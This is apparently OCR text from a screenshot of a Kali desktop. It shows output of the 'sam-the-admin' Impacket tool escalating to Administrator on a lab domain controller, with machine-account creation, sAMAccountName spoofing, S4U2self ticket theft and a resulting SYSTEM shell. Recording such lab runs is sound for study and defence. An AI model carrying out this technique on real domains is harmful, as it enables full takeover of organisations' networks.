 kali@kali: ~/Desktop/sam_the_admin/sam-the-admin
File Actions Edit View Help
shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target win2012-dc.victims.org
[*] Total Domain Admins 2
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-53$"
[*] MachineAccount "SAMTHEADMIN-53$" password = M#He4&yJUp08
[*] Successfully added machine account SAMTHEADMIN-53$ with password M#He4&yJ
Up08.
[*] SAMTHEADMIN-53$ object = CN=SAMTHEADMIN-53,CN=Computers,DC=VICTIMS,DC=ORG
[*] Try to rename: SAMTHEADMIN-53$ -> win2012-dc ...
[*] SAMTHEADMIN-53$ sAMAccountName == win2012-dc
[*] Saving ticket in win2012-dc.ccache
[*] Resting the machine account to SAMTHEADMIN-53$
[*] Restored SAMTHEADMIN-53$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>[-]
Places
Computer
kali
Desktop
Trash
Documents
Music
Downloads
Devices
File System
Network
Browse Network